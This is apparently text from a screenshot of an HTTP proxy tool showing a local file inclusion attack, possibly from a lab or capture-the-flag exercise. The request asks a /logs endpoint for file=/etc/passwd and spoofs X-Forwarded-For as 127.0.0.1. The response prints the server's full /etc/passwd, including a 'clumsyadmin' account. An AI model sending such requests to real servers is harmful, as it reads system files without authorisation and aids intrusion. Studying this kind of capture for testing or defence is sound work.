 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /logs?file=/etc/passwd HTTP/1.1
2 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
3 Accept-Language: en-US,en;q=0.5
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Upgrade-Insecure-Requests: 1
7 X-Forwarded-For: 127.0.0.1
8
9
Response
Raw Headers Hex
Pretty Raw Render \n Actions
18 <br>
19 <br>
20 <div class="divmain">
21 <h3>
Log:
</h3>
22 <div class="divmin">
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
43 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
44 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
45 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
46 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
47 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
48 clumsyadmin:x:1000:1000::/home/clumsyadmin:/bin/sh
49
50 </div>